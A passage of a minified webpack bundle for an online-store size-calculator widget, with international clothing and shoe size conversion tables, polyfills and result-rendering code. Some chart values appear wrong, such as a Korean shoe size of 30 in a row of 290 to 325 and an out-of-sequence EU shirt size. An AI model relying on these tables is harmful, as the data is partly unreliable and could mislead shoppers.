chart",table:i(i(i(i(i(i(i({},o.US,[3.5,4,4.5,5,5.5,6,6.5,7,7.5,8,8.5,9,9.5,10,10.5,11,11.5,12]),o.UK,[1.5,2,2.5,3,3.5,4,4.5,5,5.5,6,6.5,7,7.5,8,8.5,9,9.5,10]),o.EU,["34","35","35","35-36","36","36-37","37","37-38","38","38-39","39","39-40","40","40-41","41","41-42","42","42-43"]),o.AU,[3,3.5,4,4.5,5,5.5,6,6.5,7,7.5,8,8.5,9,9.5,10,10.5,11,11.5]),o.CN,[33,34,34.5,35,36,37,38,39,40,40.5,41,42,43,44,45,46,47,48]),o.JP,[21,21.5,22,22,22.5,23,23.5,24,24.5,25,25,25.5,26,26.5,27,27.5,28,28.5]),o.KR,[210,215,220,220,225,230,235,240,245,250,250,255,260,265,270,275,280,285])}],same:[[o.US,o.CA],[o.AU,o.NZ],[o.CN,o.TW,o.HK]]},{name:"Women bra",data:[{name:"Women bra conversion chart",table:i(i(i(i(i(i(i({},o.US,["AA","A","B","C","D","DD","DDD/E","F","G","H","I"]),o.EU,["AA","A","B","C","D","E","F","G","H","I","J"]),o.UK,["AA","A","B","C","D","DD","E","F","G","H","I"]),o.AU,["AA","A","B","C","D","DD","E","F","G","H","I"]),o.FR,["AA","A","B","C","D","E","F","G","H","I","J"]),o.IT,["AA","A","B","C","D","E","F","G","H","I","J"]),o.JP,["AA","A","B","C","D","E","F","G","H","I","J"])},{name:"Women band conversion chart",table:i(i(i(i(i(i(i({},o.US,["28","30","32","34","36","38","40","42","44","46","48","50","52","54","56"]),o.EU,["60","65","70","75","80","85","90","95","100","105","110","115","120","125","130"]),o.UK,["28","30","32","34","36","38","40","42","44","46","48","50","52","54","56"]),o.AU,["6","8","10","12","14","16","18","20","22","24","26","28","30","32","34"]),o.FR,["75","80","85","90","95","100","105","110","115","120","125","130","135","140","145"]),o.IT,["0","1","2","3","4","5","6","7","8","9","10","11","12","13"]),o.JP,["60","65","70","75","80","85","90","95","100","105","110","115","120","125","130"])}],same:[[o.AU,o.NZ],[o.FR,o.ES],[o.JP,o.CN,o.KR]]},{name:"Women dresses / tops / jackets / blouses",data:[{name:"Women dress conversion chart",table:i(i(i(i(i(i(i(i(i(i({},o.SIZE,["XS","XS","S","S","M","M","L","L","XL","XL","2XL","2XL","3XL","3XL","4XL","4XL"]),o.US,["00","0",2,4,6,8,10,12,14,16,18,20,22,24,26,28]),o.UK,[2,4,6,8,10,12,14,16,18,20,22,24,26,28,30,32]),o.IT,[34,36,38,40,42,44,46,48,50,52,54,56,58,60,62,64]),o.FR,[30,32,34,36,38,40,42,44,46,48,50,52,54,56,58,60]),o.DE,[32,34,36,38,40,42,44,46,48,50,52,54,56,58,60,62]),o.RU,["36/38",38,"38/40",40,"42/44",46,48,50,54,58,"60/62",64,"66/68",70,"72/74",76]),o.CN,[null,null,"160-165/84-86","165-170/88-90","167-172/92-96","167-172/92-96","168-173/98-102","168-173/98-102","170-176/106-110","170-176/106-110"]),o.JP,[1,3,5,7,9,11,13,15,17,19,21,23,25,27,29,31]),o.KR,[22,33,44,55,66,77,88])}],same:[[o.UK,o.AU,o.NZ],[o.FR,o.ES,o.PT]]},{name:"Women pants / bottoms",data:[{name:"Women pants conversion chart",table:i(i(i(i(i(i(i(i(i({},o.SIZE,["2XS","XS","S","M","L","XL","2XL","3XL"]),o.US,[0,2,4,6,8,10,12,14]),o.UK,[4,6,8,10,12,14,16,18]),o.IT,[36,38,40,42,44,46,48,50]),o.FR,[32,34,36,38,40,42,44,46]),o.RU,[38,"38/40",40,"40/42",42,"42/44",44,"44/46"]),o.CN,[24,25,26,27,28,29,30,31]),o.JP,[3,5,7,9,11,13,15,17]),o.KR,[22,24,"25-26","27-29","30-32",34])}],same:[]},{name:"Men shoes",data:[{name:"Men shoes conversion chart",table:i(i(i(i(i(i(i({},o.US,[5,6,6.5,7,7.5,8,8.5,9,9.5,10,10.5,11,11.5,12,13,14,15,16]),o.UK,[4,5,5.5,6,6.5,7,7.5,8,8.5,9,9.5,10,10.5,11,12,13,14,15]),o.EU,[37,38,38.5,39,40,40.5,41,42,42.5,43,44,44.5,45,46,47,48,49.5,50]),o.AU,[4,5,5.5,6,6.5,7,7.5,8,8.5,9,9.5,10,10.5,11,12,13,14,15]),o.CN,[39,39.5,40,41,41.5,42.5,43,43.5,44,45,45.5,46,46.5,47,48,49.5,50.5,51.5]),o.JP,[23.5,24,24.5,25,25.5,26,26.5,27,27.5,28,28.5,29,29.5,30,30.5,31.5,32,32.5]),o.KR,[235,240,245,250,255,260,265,270,275,280,285,290,295,30,305,315,320,325])}],same:[[o.US,o.CA],[o.AU,o.NZ],[o.CN,o.TW,o.HK]]},{name:"Men jackets / blazers / coats",data:[{name:"Men jackets conversion chart",table:i(i(i(i(i(i({},o.SIZE,["2XS","XS","S","S","M","M","L","L","XL","2XL","3XL"]),o.US,[30,32,34,36,38,40,42,44,46,48,50]),o.EU,[40,42,44,46,48,50,52,54,56,58,60]),o.RU,[40,42,44,46,48,50,52,54,56,58,60]),o.JP,[32,34,36,38,40,42,44,46,48,50,52]),o.KR,[80,85,90,95,100,105,110,115,120,125,130])}],same:[[o.US,o.UK,o.AU]]},{name:"Men pants / trousers",data:[{name:"Men pants conversion chart",table:i(i(i(i(i(i({},o.SIZE,["XS","S","S","M","M","L","L","XL"]),o.US,[30,32,34,36,38,40,42,44]),o.EU,[46,48,50,52,54,56,58,60]),o.RU,[48,50,52,54,56,58,60,62]),o.JP,[32,34,36,38,40,42,44,46]),o.KR,[80,85,90,95,100,105,110,115])}],same:[[o.US,o.UK]]},{name:"Men dress shirts",data:[{name:"Men dress shirt conversion chart",table:i(i(i(i(i(i({},o.SIZE,["XS","S","S","M","L","L","XL","XL","2XL"]),o.US,[14,14.5,15,15.5,16,16.5,17,17.5,18]),o.EU,[36,37,38,39,41,42,43,44,45]),o.RU,[44,46,46,50,52,52,54,56,58]),o.JP,[87,91,97,102,112,117,122,127,132]),o.KR,[87,91,97,102,112,117,122,127,132])}],same:[[o.US,o.UK]]},{name:"Men shirts",data:[{name:"Men shirt conversion chart",table:i(i(i(i(i(i(i({},o.SIZE,["2XS","XS","S","S","M","M","L","L","XL","2XL","3XL"]),o.US,[30,32,34,36,38,40,42,44,46,48,50]),o.EU,[40,42,44,46,48,50,52,54,56,58,50]),o.RU,[40,42,44,46,48,50,52,54,56,58,60]),o.CN,[null,null,null,"165/80A","170/84A","175/88A","180/92A","185/96A","191/100A"]),o.JP,[32,34,36,38,40,42,44,46,48,50,52]),o.KR,[80,85,90,95,100,105,110,115,120,125,130])}],same:[[o.US,o.UK]]}];e.exports={INTERNATIONA_KEY:o,INTERNATIONA_KEY_NAME:{SIZE:"Size",US:"U.S.",CA:"Canada",UK:"United Kingdom",PT:"Portugal",EU:"Europe",FR:"France",DE:"Germany",RU:"Russia",ES:"Spain",IT:"Italy",AU:"Australia",NZ:"New Zealand",CN:"China",TW:"Taiwan",HK:"Hong Kong",JP:"Japan",KR:"Korea"},INTERNATIONAL_CHARTS_DEF:a}},9325:(e,t,n)=>{var r=n(4840),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();e.exports=o},9350:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},9432:(e,t,n)=>{"use strict";var r=n(6518),i=n(8981),o=n(1072);r({target:"Object",stat:!0,forced:n(9039)(function(){o(1)})},{keys:function(e){return o(i(e))}})},9433:(e,t,n)=>{"use strict";var r=n(4576),i=Object.defineProperty;e.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},9449:(e,t,n)=>{"use strict";var r,i=n(6518),o=n(7476),a=n(7347).f,u=n(8014),s=n(655),l=n(5749),c=n(7750),f=n(1436),d=n(6395),p=o("".slice),v=Math.min,h=f("endsWith");i({target:"String",proto:!0,forced:!!(d||h||(r=a(String.prototype,"endsWith"),!r||r.writable))&&!h},{endsWith:function(e){var t=s(c(this));l(e);var n=arguments.length>1?arguments[1]:void 0,r=t.length,i=void 0===n?r:v(u(n),r),o=s(e);return p(t,i-o.length,i)===o}})},9463:(e,t,n)=>{"use strict";var r=n(6518),i=n(3724),o=n(4576),a=n(9504),u=n(9297),s=n(4901),l=n(1625),c=n(655),f=n(2106),d=n(7740),p=o.Symbol,v=p&&p.prototype;if(i&&s(p)&&(!("description"in v)||void 0!==p().description)){var h={},m=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),t=l(v,this)?new p(e):void 0===e?p():p(e);return""===e&&(h[t]=!0),t};d(m,p),m.prototype=v,v.constructor=m;var g="Symbol(description detection)"===String(p("description detection")),y=a(v.valueOf),b=a(v.toString),S=/^Symbol\((.*)\)[^)]+$/,_=a("".replace),w=a("".slice);f(v,"description",{configurable:!0,get:function(){var e=y(this);if(u(h,e))return"";var t=b(e),n=g?w(t,7,-1):_(t,S,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:m})}},9472:(e,t,n)=>{"use strict";var r,i=n(4576),o=n(8745),a=n(4901),u=n(4215),s=n(2839),l=n(7680),c=n(2812),f=i.Function,d=/MSIE .\./.test(s)||"BUN"===u&&((r=i.Bun.version.split(".")).length<3||"0"===r[0]&&(r[1]<3||"3"===r[1]&&"0"===r[2]));e.exports=function(e,t){var n=t?2:1;return d?function(r,i){var u=c(arguments.length,1)>n,s=a(r)?r:f(r),d=u?l(arguments,n):[],p=u?function(){o(s,this,d)}:s;return t?e(p,i):e(p)}:e}},9477:(e,t,n)=>{"use strict";n(2675),n(9463),n(2259),n(3418),n(4346),n(3792),n(4782),n(3288),n(2010),n(4185),n(7495),n(8781),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5700),n(8706),n(113),n(1629),n(4423),n(5276),n(6910),n(9572),n(2892),n(6099),n(1699),n(3500),n(6031);var r=g(n(3307)),i=n(1137),o=g(n(3783)),a=g(n(665)),u=g(n(5511)),s=g(n(6172)),l=g(n(6183)),c=g(n(1239)),f=n(729),d=n(1128),p=n(5292),v=g(n(6893)),h=n(8221),m=n(129);function g(e){return e&&e.__esModule?e:{default:e}}function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e){return function(e){if(Array.isArray(e))return S(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return S(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function _(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,E(r.key),r)}}function w(e,t,n){return(t=E(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function E(e){var t=function(e,t){if("object"!=y(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==y(t)?t:t+""}var T=function(){return e=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),w(this,"props",void 0),w(this,"_el",void 0),w(this,"_resultHelpText",void 0),w(this,"_noResultHelpText",void 0),this.props=t,this._el=this.render(),this._resultHelpText=(0,u.default)(t.calculatorsSetup.resultHelpText)?t.calculatorsSetup.resultHelpText:t.settings.styles.calculator.advance.resultHelpText||"",this._noResultHelpText=(0,u.default)(t.calculatorsSetup.noResultHelpText)?t.calculatorsSetup.noResultHelpText:t.settings.styles.calculator.advance.noResultHelpText||""},(t=[{key:"render",value:function(){var e=document.createElement("div");return e.className="ks-calculator-page ks-calculator-page-result hide",e}},{key:"getElement",value:function(){return this._el}},{key:"update",value:function(e){var t;if(e.page===f.PAGES.RESULT){for(;this._el.firstChild;)this._el.removeChild(this._el.firstChild);var n=this.props,r=n.settings,i=n.calculatorID,a=e.loading,s=e.prediction,l=(null==r||null===(t=r.styles)||void 0===t||null===(t=t.calculator)||void 0===t?void 0:t.advance)||{};if(!a&&s){var p=(0,u.default)(s.recommendedSizeIndex)?s.results.find(function(e){return e.index===s.recommendedSizeIndex}):null;l.useTopTwo?this._setTopTwoUI(s,p):this._setCompareSizeUI(s,p),this._setResultButtons(p);var h=s.autoPredict;p?c.default.emitEvent("new_calculator_size",{status:"has_size",size:p.size,autoPredict:h,isAdvance:!0,id:i}):c.default.emitEvent("new_calculator_size",{status:"no_size",autoPredict:h,id:i}),document.querySelector("img.kiwi-injectable")&&(0,v.default)(document.querySelector("img.kiwi-injectable"))}else(0,d.safeSetInnerHTML)(this._el,'\n        <div class="ks-calculator-element">\n          '.concat((0,o.default)(),"\n        </div>\n      "))}}},{key:"_setTopTwoUI",value:function(e,t){var n,i=this,o=this.props,a=o.translations,s=o.settings,c=(null==s||null===(n=s.styles)||void 0===n||null===(n=n.calculator)||void 0===n?void 0:n.advance)||{};if((0,u.default)(t)){var f=b(e.results).sort(function(e,t){return t.fitScore===e.fitScore?t.index-e.index:t.fitScore-e.fitScore}),p=f.find(function(e){return 1===Math.abs(e.index-t.index)});p||(p=f[1])||(p=f.find(function(e){return e.index===t.index+1})),(0,d.safeSetInnerHTML)(this._el,'\n      <div class="ks-calculator-element advanced-formula-element">\n        <div class="element-label">\n          <label><span>'.concat(c.recommendText||a.weRecommendSize,'</label>\n        </div>\n        <div class="ks-top-two-size ks-is-top">\n          <div class="ks-size-label">\n            <span>').concat(t.size,'</span>\n            <span class="ks-size-score"></span>\n            <div class="ks-checked-icon">\n              ').concat(l.default.getIconSVGImg("checked"),'\n            </div>\n          </div>\n          <div class="ks-score-bar-wrapper">\n            <div class="ks-score-bar"></div>\n          </div>\n        </div>\n        <div class="ks-top-two-size">\n          <div class="ks-size-label">\n            <span>').concat((0,r.default)(p).size,'</span>\n            <span class="ks-size-score"></span>\n          </div>\n          <div class="ks-score-bar-wrapper">\n            <div class="ks-score-bar"></div>\n          </div>\n        </div>\n        <div class="ks-calculator-help-text">\n          ').concat((0,m.convertIframesToPlaceholders)(this._resultHelpText),"\n        </div>\n      </div>\n    ")),setTimeout(function(){for(var e=i._el.querySelectorAll(".ks-top-two-size"),n=0;n<e.length;n++){var o=e[n].querySelector(".ks-score-bar"),a=e[n].querySelector(".ks-size-score"),u=0;e[n].className.indexOf("ks-is-top")>-1?u=t.scaledFitScore:(0,r.default)(p).tooExtreme||(u=(0,r.default)(p).scaledFitScore),o&&(o.style.width="".concat(u,"%")),new h.CountUp(a,u,{suffix:"%",startVal:0,duration:1.6}).start()}},100)}else(0,d.safeSetInnerHTML)(this._el,'\n        <div class="ks-calculator-element advanced-formula-element">\n          <div class="formula-text-no-result">\n            <label>'.concat(c.noResultText||a.noRecommendSize,'</label>\n          </div>\n          <div class="ks-calculator-help-text">\n            ').concat((0,m.convertIframesToPlaceholders)(this._noResultHelpText),"\n          </div>\n        </div>\n      "))}},{key:"_renderFitIndication",value:function(e){var t=this.props.translations,n="";return e.measurementFit.forEach(function(e){var r=e.tooExtreme,i=e.canonical,o=e.fitPercentage;if((0,u.default)(i)){var a,s=!1,l=!1,c=!1;if(p.chest.includes(i)?(a=t.chest,s=!0):p.waist.includes(i)?(a=t.waist,s=!0):p.hip.includes(i)?(a=t.hip,s=!0):p.shoulder.includes(i)?c=!0:p.inseam.includes(i)?l=!0:(p.shirtLength.includes(i)||p.bottomLength.includes(i))&&(a=t.length,l=!0),a){var f,d;if(s)r?o<50?(f=t["cover.0"],d="red"):(f=t["cover.6"],d="red"):o<=15?(f=t["cover.0"],d="red"):o<=29?(f=t["cover.1"],d="yellow"):o<35?(f=t["cover.2"],d="yellow"):o<=65?(f=t["cover.3"],d="green"):o<=74?(f=t["cover.4"],d="yellow"):o<=92?(f=t["cover.5"],d="yellow"):(f=t["cover.6"],d="red");else if(c);else if(l){var v=e.fitScore,h=e.maxScore,m=e.isLonger;if(v===h?(f=t["length.3"],d="green"):v>h/2?m?(f=t["length.4"],d="yellow"):(f=t["length.2"],d="yellow"):v>0?m?(f=t["length.5"],d="yellow"):(f=t["length.1"],d="yellow"):m?(f=t["length.6"],d="red"):(f=t["length.0"],d="red"),"red"!==d)return}f&&(n+='\n              <div class="ks-measurement">\n                <div class="ks-mesaurement-label"><span>'.concat(a,'</span></div>\n                <div class="ks-mesaurement-fit"><span class="').concat(d||"",'">').concat(f,"</span></div>\n              </div>"))}}}),n}},{key:"_setCompareSizeUI",value:function(e,t){var n,o=this,s=this.props,l=s.translations,c=s.settings,f=(null==c||null===(n=c.styles)||void 0===n||null===(n=n.calculator)||void 0===n?void 0:n.advance)||{},p=(0,u.default)(t)?'<div class="element-label">\n          <label>'.concat(f.recommendText||l.weRecommendSize,'</label>\n         </div>\n         <div class="formula-text">').concat((0,r.default)(t).size,"</div>"):'<div class="formula-text-no-result">\n          <label>'.concat(f.noResultText||l.noRecommendSize,"</label>\n         </div>"),v=!!f.useNewDetails,h=v?'<div>\n          <div class="ks-calculator-select-header">'.concat(l.howItFits,'</div>\n          <div class="ks-calculator-select-result-container"></div>\n         </div>'):a.default.renderResultLineChartHTML(c,0,l.howItFits,i.KiwiSizingCalculatorFieldType.NUMBER,0,[l["fit.tight"],l["fit.loose"]]),g=(0,u.default)(t)?this._resultHelpText:this._noResultHelpText;(0,d.safeSetInnerHTML)(this._el,'\n      <div class="ks-calculator-element advanced-formula-element">\n        '.concat(p,'\n        <div class="ks-calculator-result-chart-container">\n          ').concat(h,'\n        </div>\n        <div class="ks-calculator-carousel-container"></div>\n        <div class="ks-calculator-help-text">\n          ').concat((0,m.convertIframesToPlaceholders)(g),"\n        </div>\n      </div>\n    "));var y=this._el.querySelector(".ks-calculator-carousel-container");a.default.renderLineChartResult((0,u.default)(t)?t.index:0,e.results,e.recommendedSizeIndex,c,y,[],function(e){if(v){var t=o._el.querySelector(".ks-calculator-select-result-container");if(!t)return;var n=o._renderFitIndication(e);t&&(0,d.safeSetInnerHTML)(t,n)}else{var r=[o._el.querySelector(".line-0 .ks-result-marker")],i=100;e.measurementFit.forEach(function(e){(0,u.default)(e.fitPercentage)&&e.fitPercentage<i&&(i=e.fitPercentage)}),r[0]&&(r[0].style.left="".concat(.99*i,"%"))}},l)}},{key:"_setResultButtons",value:function(e){var t=this,n=this.props.translations,r=f.RenderUtils.getButtonWrapper(),i=f.RenderUtils.getButton(n.startOver,"back","left-caret",!0);s.default.setOnClick(i,function(){t.props.onRestartClick()});var o=this._getAddToCartButton(e);o||(o=f.RenderUtils.getButton(n.continueShopping,"next"),s.default.setOnClick(o,function(){c.default.emitEvent("close_modal")})),r.appendChild(i),r.appendChild(o),this._el.appendChild(r)}},{key:"_getAddToCartButton",value:function(e){var t,n=this.props,r=n.settings,i=n.translations,o=(null==r||null===(t=r.styles)||void 0===t||null===(t=t.calculator)||void 0===t?void 0:t.advance)||{};return e&&o.enableATC?f.RenderUtils.getAddToCartButton(o.ATCKey,i,e.size):null}}])&&_(e.prototype,t),n&&_(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();t.default=T},9504:(e,t,n)=>{"use strict";var r=n(616),i=Function.prototype,o=i.call,a=r&&i.bind.bind(o,o);e.exports=r?a:function(e){return function(){return o.apply(e,arguments)}}},9519:(e,t,n)=>{"use strict";var r,i,o=n(4576),a=n(2839),u=o.process,s=o.Deno,l=u&&u.versions||s&&s.version,c=l&&l.v8;c&&(i=(r=c.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(i=+r[1]),e.exports=i},9527:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(1137),i=f(n(472)),o=f(n(8247)),a=f(n(8770)),u=f(n(9782)),s=f(n(8792)),l=f(n(7598)),c=f(n(3307));function f(e){return e&&e.__esModule?e:{default:e}}t.default={getElement:function(e,t,n,f,d,p,v,h,m){return d=d||[],v=!!v,n.type===r.KiwiSizingCalculatorStepType.NUMBER?i.default.render(e,t,n,f,(0,c.default)(p),d,h,m):n.type===r.KiwiSizingCalculatorStepType.SELECT?o.default.render(e,t,n,f,d):n.type===r.KiwiSizingCalculatorStepType.MATH_RESULT||n.type===r.KiwiSizingCalculatorStepType.SWITCH_RESULT?u.default.render(e,t,n,f,(0,c.default)(v),d):n.type===r.KiwiSizingCalculatorStepType.TABLE_RESULT?a.default.render(e,t,n,f,(0,c.default)(p)):n.type===r.KiwiSizingCalculatorStepType.TEXT?s.default.render(e,t,n,d):n.type===r.KiwiSizingCalculatorStepType.DIVIDER?l.default.render(e,t,n,d):null}}},9539:(e,t,n)=>{"use strict";var r=n(9565),i=n(8551),o=n(5966);e.exports=function(e,t,n){var a,u;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw n;return n}a=r(a,e)}catch(e){u=!0,a=e}if("throw"===t)throw n;if(u)throw a;return i(a),n}},9544:(e,t,n)=>{"use strict";var r=n(2839);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},9565:(e,t,n)=>{"use strict";var r=n(616),i=Function.prototype.call;e.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},9572:(e,t,n)=>{"use strict";var r=n(9297),i=n(6840),o=n(3640),a=n(8227)("toPrimitive"),u=Date.prototype;r(u,a)||i(u,a,o)},9617:(e,t,n)=>{"use strict";var r=n(5397),i=n(5610),o=n(6198),a=function(e){return function(t,n,a){var u=r(t),s=o(u);if(0===s)return!e&&-1;var l,c=i(a,s);if(e&&n!=n){for(;s>c;)if((l=u[c++])!=l)return!0}else for(;s>c;c++)if((e||c in u)&&u[c]===n)return e||c||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},9703:(e,t,n)=>{"use strict";function r(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}n.d(t,{A:()=>r})},9760:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(5581);function i(e){return(((0,r.vq)(e)?e.ownerDocument:e.document)||window.document).documentElement}},9773:(e,t,n)=>{"use strict";var r=n(6518),i=n(4495),o=n(9039),a=n(3717),u=n(8981);r({target:"Object",stat:!0,forced:!i||o(function(){a.f(1)})},{getOwnPropertySymbols:function(e){var t=a.f;return t?t(u(e)):[]}})},9782:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(4423),n(3792),n(8598),n(6099),n(6034),n(1699),n(2953);var r=h(n(6172)),i=h(n(8870)),o=h(n(1239)),a=n(82),u=h(n(8506)),s=h(n(5511)),l=n(1137),c=h(n(311)),f=h(n(2543)),d=n(729),p=n(1128),v=h(n(4535));function h(e){return e&&e.__esModule?e:{default:e}}var m=r.default.AllMetricUnits;t.default={render:function(e,t,n,r,h,g){var y=document.createElement("div");y.className="ks-calculator-element formula-element hide";var b=!1,S='\n    <div class="element-label">\n      <label>'.concat(n.label,"</label>\n    </div>\n  "),_="\n    ".concat(S,'\n    <div class="formula-text-no-result"></div>\n    <div class="formula-text"></div>\n    <div class="ks-general-calculator-buttons"></div>\n  ');(0,p.safeSetInnerHTML)(y,_);var w=y.querySelector(".formula-text"),E=y.querySelector(".formula-text-no-result"),T=y.querySelector(".element-label label"),O=y.querySelector(".ks-general-calculator-buttons");function k(r){f.default.isEqual(C[t],r)||(C[t]=r,n.key&&(C[n.key]=r),o.default.emitEvent("update_calculator_step_value",{calculatorID:e,stepID:t,key:n.key,label:n.label,val:{raw:r}}))}(0,c.default)(w,"step result for flow"),(0,c.default)(T,"step result for flow"),(0,c.default)(E,"step result for flow"),(0,c.default)(O,"for flow");var x=void 0;function A(){var a=function(e,t,n){if(t.type===l.KiwiSizingCalculatorStepType.MATH_RESULT){if((0,s.default)(t.code))return(0,c.default)(t.type===l.KiwiSizingCalculatorStepType.MATH_RESULT,"flow"),t.code?u.default.safeExecuteCode(t.code,e,n):null;if(t.formula){var r=u.default.getStringEval(e,t.formula,n,!!t.evaluteIfAtLeastOneInput);return"number"==typeof r?{has_size:u.default.roundUpToNumberOfDecimals(r,2)}:{has_size:r}}}else if(t.type===l.KiwiSizingCalculatorStepType.SWITCH_RESULT&&t.values){for(var o=t.values.conditions,a=0;a<o.length;a++){var f=u.default.getStringEval(e,o[a].c,n,!!t.evaluteIfAtLeastOneInput);if(null===f)return null;if(!0===f)return(0,i.default)("Has result from condition ".concat(a)),{has_size:u.default.getStringInjected(e,o[a].v,!1)}}if(t.values.else)return t.elseAsNoSize?{no_size:u.default.getStringInjected(e,t.values.else,!1)}:{has_size:u.default.getStringInjected(e,t.values.else,!1)}}return null}(C,n,g),f=!0,m=Object.values(C).join("-");if((0,p.setInnerHTML)(O,""),(0,s.default)(a)){if((0,s.default)(a.has_size)){var S=a.has_size;k(S);var _=S;if(I[t]=n.label,(0,p.safeSetInnerHTML)(T,n.label),n.template){var A=u.default.getStringInjected(C,n.template,!1);(0,s.default)(A)&&(f=!1,_=A,(0,p.safeSetInnerHTML)(w,"".concat(_)))}else(0,p.safeSetInnerHTML)(w,"".concat(_)),f=!1;w.classList.remove("hide"),E.classList.add("hide");var P=m+"-"+_;b&&h&&x!==P&&(x=P,o.default.emitEvent("new_calculator_size",{status:"has_size",size:_,valuesMap:C,labelsMap:I,unitsMap:L,autoPredict:!b,id:e}),function(e,t,n){var r,i=(null!=(r=e)&&null!=(r=r.styles)&&null!=(r=r.calculator)?r.general:r)||{};t&&i.enableATC?v.default.get(e.styles.calculator.advance.defaultLanguage,function(e){n(d.RenderUtils.getAddToCartButton(i.ATCKey,e,t))}):n(null)}(r,_,function(e){e&&O.appendChild(e)}))}else if((0,s.default)(a.no_size)){var j=a.no_size;k(j);var M=j;(0,p.safeSetInnerHTML)(E,"".concat(M)),w.classList.add("hide"),E.classList.remove("hide"),I[t]=n.noSizeLabel||"",(0,p.safeSetInnerHTML)(T,n.noSizeLabel||""),f=!1;var R=m+"-"+M;b&&h&&x!==R&&(x=R,o.default.emitEvent("new_calculator_size",{status:"no_size",size:M,valuesMap:C,labelsMap:I,unitsMap:L,autoPredict:!b,id:e}))}}else k(null);if(f||n.hide){b&&h&&x!==m&&(x=m,o.default.emitEvent("new_calculator_size",{status:"no_input",id:e})),y.classList.add("hide")}else y.classList.remove("hide")}var C={},I={},L={};return o.default.addEventListener("update_calculator_step_value",function(r){var i=r.calculatorID,o=r.stepID,u=r.val,s=r.unit,c=r.label;if(I[o]=c,i===e&&!(o>t))if(o!==t){var f=null;if(u&&void 0!==u.raw)f=u.raw,L[o]="raw";else if(u&&s&&void 0!==u[s]){var d=s;(m.includes(s)?l.UnitSystem.METRIC:l.UnitSystem.US)!==n.unitSystem&&(d=a.UnitConversions[s].to),f=u[d],L[o]=s}""===f||void 0!==C[o]&&C[o]===f||(C[o]=f,r.key&&(C[r.key]=f),A())}else u&&void 0!==u.raw&&(C[o]=u.raw)}),o.default.addEventListener("init_calculator_step",function(t){t===e&&(b=!1)}),o.default.addEventListener("finish_init_calculator",function(t){t===e&&(b=!0,A())}),y}}},9868:(e,t,n)=>{"use strict";var r=n(6518),i=n(9504),o=n(1291),a=n(1240),u=n(2333),s=n(9039),l=RangeError,c=String,f=Math.floor,d=i(u),p=i("".slice),v=i(1.1.toFixed),h=function(e,t,n){return 0===t?n:t%2==1?h(e,t-1,n*e):h(e*e,t/2,n)},m=function(e,t,n){for(var r=-1,i=n;++r<6;)i+=t*e[r],e[r]=i%1e7,i=f(i/1e7)},g=function(e,t){for(var n=6,r=0;--n>=0;)r+=e[n],e[n]=f(r/t),r=r%t*1e7},y=function(e){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==e[t]){var r=c(e[t]);n=""===n?r:n+d("0",7-r.length)+r}return n};r({target:"Number",proto:!0,forced:s(function(){return"0.000"!==v(8e-5,3)||"1"!==v(.9,0)||"1.25"!==v(1.255,2)||"1000000000000000128"!==v(0xde0b6b3a7640080,0)})||!s(function(){v({})})},{toFixed:function(e){var t,n,r,i,u=a(this),s=o(e),f=[0,0,0,0,0,0],v="",b="0";if(s<0||s>20)throw new l("Incorrect fraction digits");if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return c(u);if(u<0&&(v="-",u=-u),u>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(u*h(2,69,1))-69)<0?u*h(2,-t,1):u/h(2,t,1),n*=4503599627370496,(t=52-t)>0){for(m(f,0,n),r=s;r>=7;)m(f,1e7,0),r-=7;for(m(f,h(10,r,1),0),r=t-1;r>=23;)g(f,1<<23),r-=23;g(f,1<<r),m(f,1,1),g(f,2),b=y(f)}else m(f,0,n),m(f,1<<-t,0),b=y(f)+d("0",s);return b=s>0?v+((i=b.length)<=s?"0."+d("0",s-i)+b:p(b,0,i-s)+"."+p(b,i-s)):v+b}})},9904:(e,t,n)=>{"use 